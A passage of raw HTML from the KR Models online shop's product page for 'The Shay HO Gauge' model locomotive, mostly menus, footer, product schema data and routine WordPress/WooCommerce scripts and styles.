                </svg></span><span class="menu-text">Shop</span></a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-eoi menu-item-7479"><a href="https://krmodels.net/eoi/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Coming Soon</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://krmodels.net/news/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">News</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15192"><a href="https://krmodels.net/newsletters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Newsletters</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470"><a href="https://krmodels.net/about/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://krmodels.net/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7474"><a href="https://krmodels.net/my-account/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">My account</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471"><a href="https://krmodels.net/cart/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Cart</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://krmodels.net/checkout/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Checkout</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7475"><a href="https://krmodels.net/order-tracking/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order Tracking</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

		<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><strong><span style="font-size: 18pt">KR Models Ltd</span><br />
</strong>#100 - 17865 106A Ave<br />
Edmonton, AB T5S 1V8<br />
Canada</p>
<p>Telephone: +1 780-863-2330<br />
Fax: +1 780-250-7308</p>
</div></div>		</div>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/krmodels.uk/" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="https://www.youtube.com/channel/UCT6PKVh2x23Kk8hvE7wbRqw" aria-label="YouTube" target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<section id="nav_menu-2" class="widget widget_nav_menu"><nav class="menu-footer-menu-2-container" aria-label="Menu"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://krmodels.net/about/" class="menu-link">About Us</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://krmodels.net/shipping-policy/" class="menu-link">Shipping Policy</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://krmodels.net/end-user-license-agreement/" class="menu-link">End User License Agreement</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-226"><a rel="privacy-policy" href="https://krmodels.net/privacy-policy/" class="menu-link">Privacy Policy</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://krmodels.net/terms-conditions/" class="menu-link">Terms &#038; Conditions</a></li>
</ul></nav></section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Footer Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://krmodels.net/my-account/" class="menu-link">My Account</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://krmodels.net/checkout/" class="menu-link">Checkout</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://krmodels.net/order-tracking/" class="menu-link">Order Tracking</a></li>
<li id="menu-item-7621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7621"><a href="https://krmodels.net/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div>			</div>
							</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-rheavy ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 KR Models | VAT: 377 5095 59</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><a href="https://yegdigital.com">Website Design</a></p>
</div></div>			</div>
							</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yeg/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://krmodels.net"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://krmodels.net/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Products","@id":"https://krmodels.net/product-category/products/"}},{"@type":"ListItem","position":4,"item":{"name":"HO Gauge","@id":"https://krmodels.net/product-category/products/ho-gauge/"}},{"@type":"ListItem","position":5,"item":{"name":"The Shay HO Gauge","@id":"https://krmodels.net/shop/the-shay-ho-gauge/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://krmodels.net/shop/the-shay-ho-gauge/#product","name":"The Shay HO Gauge","url":"https://krmodels.net/shop/the-shay-ho-gauge/","description":"The Shay locomotive was the most widely used geared steam locomotive. The locomotives were built to the patents of Ephraim Shay, who has been credited with the popularization of the concept of a geared steam locomotive. Our representation of the Shay is a generic 50-ton 2-truck Shay.\r\n\r\n&amp;nbsp;","image":"https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png","sku":"KRM-SHAY-HO","offers":[{"@type":"AggregateOffer","lowPrice":"299.00","highPrice":"449.00","offerCount":21,"priceValidUntil":"2027-12-31","availability":"https://schema.org/BackOrder","url":"https://krmodels.net/shop/the-shay-ho-gauge/","seller":{"@type":"Organization","name":"KR Models","url":"https://krmodels.net"},"priceCurrency":"USD"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://krmodels.net/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://krmodels.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://krmodels.net/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.12.0' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-117 .astra-mm-icon-label.icon-item-117,  .ast-header-break-point .menu-item-117 .astra-mm-icon-label.icon-item-117{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-117 .astra-mm-icon-label.icon-item-117 svg,  .ast-header-break-point .menu-item-117 .astra-mm-icon-label.icon-item-117 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-118 .astra-mm-icon-label.icon-item-118,  .ast-header-break-point .menu-item-118 .astra-mm-icon-label.icon-item-118{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-118 .astra-mm-icon-label.icon-item-118 svg,  .ast-header-break-point .menu-item-118 .astra-mm-icon-label.icon-item-118 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-115 .astra-mm-icon-label.icon-item-115,  .ast-header-break-point .menu-item-115 .astra-mm-icon-label.icon-item-115{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-115 .astra-mm-icon-label.icon-item-115 svg,  .ast-header-break-point .menu-item-115 .astra-mm-icon-label.icon-item-115 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-116 .astra-mm-icon-label.icon-item-116,  .ast-header-break-point .menu-item-116 .astra-mm-icon-label.icon-item-116{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-116 .astra-mm-icon-label.icon-item-116 svg,  .ast-header-break-point .menu-item-116 .astra-mm-icon-label.icon-item-116 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-107 .astra-mm-icon-label.icon-item-107,  .ast-header-break-point .menu-item-107 .astra-mm-icon-label.icon-item-107{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-107 .astra-mm-icon-label.icon-item-107 svg,  .ast-header-break-point .menu-item-107 .astra-mm-icon-label.icon-item-107 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-113 .astra-mm-icon-label.icon-item-113,  .ast-header-break-point .menu-item-113 .astra-mm-icon-label.icon-item-113{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-113 .astra-mm-icon-label.icon-item-113 svg,  .ast-header-break-point .menu-item-113 .astra-mm-icon-label.icon-item-113 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7389 .astra-mm-icon-label.icon-item-7389,  .ast-header-break-point .menu-item-7389 .astra-mm-icon-label.icon-item-7389{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7389 .astra-mm-icon-label.icon-item-7389 svg,  .ast-header-break-point .menu-item-7389 .astra-mm-icon-label.icon-item-7389 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-15193 .astra-mm-icon-label.icon-item-15193,  .ast-header-break-point .menu-item-15193 .astra-mm-icon-label.icon-item-15193{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-15193 .astra-mm-icon-label.icon-item-15193 svg,  .ast-header-break-point .menu-item-15193 .astra-mm-icon-label.icon-item-15193 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-108 .astra-mm-icon-label.icon-item-108,  .ast-header-break-point .menu-item-108 .astra-mm-icon-label.icon-item-108{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-108 .astra-mm-icon-label.icon-item-108 svg,  .ast-header-break-point .menu-item-108 .astra-mm-icon-label.icon-item-108 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-205 .astra-mm-icon-label.icon-item-205,  .ast-header-break-point .menu-item-205 .astra-mm-icon-label.icon-item-205{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-205 .astra-mm-icon-label.icon-item-205 svg,  .ast-header-break-point .menu-item-205 .astra-mm-icon-label.icon-item-205 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-122 .astra-mm-icon-label.icon-item-122,  .ast-header-break-point .menu-item-122 .astra-mm-icon-label.icon-item-122{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-122 .astra-mm-icon-label.icon-item-122 svg,  .ast-header-break-point .menu-item-122 .astra-mm-icon-label.icon-item-122 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7468 .astra-mm-icon-label.icon-item-7468,  .ast-header-break-point .menu-item-7468 .astra-mm-icon-label.icon-item-7468{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7468 .astra-mm-icon-label.icon-item-7468 svg,  .ast-header-break-point .menu-item-7468 .astra-mm-icon-label.icon-item-7468 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7478 .astra-mm-icon-label.icon-item-7478,  .ast-header-break-point .menu-item-7478 .astra-mm-icon-label.icon-item-7478{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7478 .astra-mm-icon-label.icon-item-7478 svg,  .ast-header-break-point .menu-item-7478 .astra-mm-icon-label.icon-item-7478 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7479 .astra-mm-icon-label.icon-item-7479,  .ast-header-break-point .menu-item-7479 .astra-mm-icon-label.icon-item-7479{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7479 .astra-mm-icon-label.icon-item-7479 svg,  .ast-header-break-point .menu-item-7479 .astra-mm-icon-label.icon-item-7479 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7469 .astra-mm-icon-label.icon-item-7469,  .ast-header-break-point .menu-item-7469 .astra-mm-icon-label.icon-item-7469{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7469 .astra-mm-icon-label.icon-item-7469 svg,  .ast-header-break-point .menu-item-7469 .astra-mm-icon-label.icon-item-7469 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-15192 .astra-mm-icon-label.icon-item-15192,  .ast-header-break-point .menu-item-15192 .astra-mm-icon-label.icon-item-15192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-15192 .astra-mm-icon-label.icon-item-15192 svg,  .ast-header-break-point .menu-item-15192 .astra-mm-icon-label.icon-item-15192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7470 .astra-mm-icon-label.icon-item-7470,  .ast-header-break-point .menu-item-7470 .astra-mm-icon-label.icon-item-7470{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7470 .astra-mm-icon-label.icon-item-7470 svg,  .ast-header-break-point .menu-item-7470 .astra-mm-icon-label.icon-item-7470 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7473 .astra-mm-icon-label.icon-item-7473,  .ast-header-break-point .menu-item-7473 .astra-mm-icon-label.icon-item-7473{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7473 .astra-mm-icon-label.icon-item-7473 svg,  .ast-header-break-point .menu-item-7473 .astra-mm-icon-label.icon-item-7473 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7474 .astra-mm-icon-label.icon-item-7474,  .ast-header-break-point .menu-item-7474 .astra-mm-icon-label.icon-item-7474{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7474 .astra-mm-icon-label.icon-item-7474 svg,  .ast-header-break-point .menu-item-7474 .astra-mm-icon-label.icon-item-7474 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7471 .astra-mm-icon-label.icon-item-7471,  .ast-header-break-point .menu-item-7471 .astra-mm-icon-label.icon-item-7471{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7471 .astra-mm-icon-label.icon-item-7471 svg,  .ast-header-break-point .menu-item-7471 .astra-mm-icon-label.icon-item-7471 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7472 .astra-mm-icon-label.icon-item-7472,  .ast-header-break-point .menu-item-7472 .astra-mm-icon-label.icon-item-7472{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7472 .astra-mm-icon-label.icon-item-7472 svg,  .ast-header-break-point .menu-item-7472 .astra-mm-icon-label.icon-item-7472 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7475 .astra-mm-icon-label.icon-item-7475,  .ast-header-break-point .menu-item-7475 .astra-mm-icon-label.icon-item-7475{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7475 .astra-mm-icon-label.icon-item-7475 svg,  .ast-header-break-point .menu-item-7475 .astra-mm-icon-label.icon-item-7475 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7468 .astra-mm-icon-label.icon-item-7468,  .ast-header-break-point .menu-item-7468 .astra-mm-icon-label.icon-item-7468{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7468 .astra-mm-icon-label.icon-item-7468 svg,  .ast-header-break-point .menu-item-7468 .astra-mm-icon-label.icon-item-7468 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7478 .astra-mm-icon-label.icon-item-7478,  .ast-header-break-point .menu-item-7478 .astra-mm-icon-label.icon-item-7478{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7478 .astra-mm-icon-label.icon-item-7478 svg,  .ast-header-break-point .menu-item-7478 .astra-mm-icon-label.icon-item-7478 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7479 .astra-mm-icon-label.icon-item-7479,  .ast-header-break-point .menu-item-7479 .astra-mm-icon-label.icon-item-7479{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7479 .astra-mm-icon-label.icon-item-7479 svg,  .ast-header-break-point .menu-item-7479 .astra-mm-icon-label.icon-item-7479 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7469 .astra-mm-icon-label.icon-item-7469,  .ast-header-break-point .menu-item-7469 